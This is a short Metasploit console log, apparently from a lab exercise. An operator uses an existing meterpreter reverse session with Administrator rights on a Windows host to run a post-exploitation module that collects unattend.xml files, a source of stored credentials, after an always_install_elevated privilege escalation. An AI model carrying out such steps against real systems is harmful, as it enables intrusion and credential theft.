 msf5 exploit(windows/local/always_install_elevated) > use post/windows/gather/enum_unattend
msf5 post(windows/gather/enum_unattend) >  show options
[-] Unknown command: 是�show.
msf5 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
GETALL   true             yes       Collect all unattend.xml that are found
SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/enum_unattend) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
3         meterpreter x86/windows  TOMAS-CB1004C61\Administrator @ TOMAS-CB1004C61  192.168.43.37:4444 -> 192.168.43.117:4061 (192.168.43.
117)
msf5 post(windows/gather/enum_unattend) > set session 3
session => 3
msf5 post(windows/gather/enum_unattend) > exploit
[*] Post module execution completed
msf5 post(windows/gather/enum_unattend) >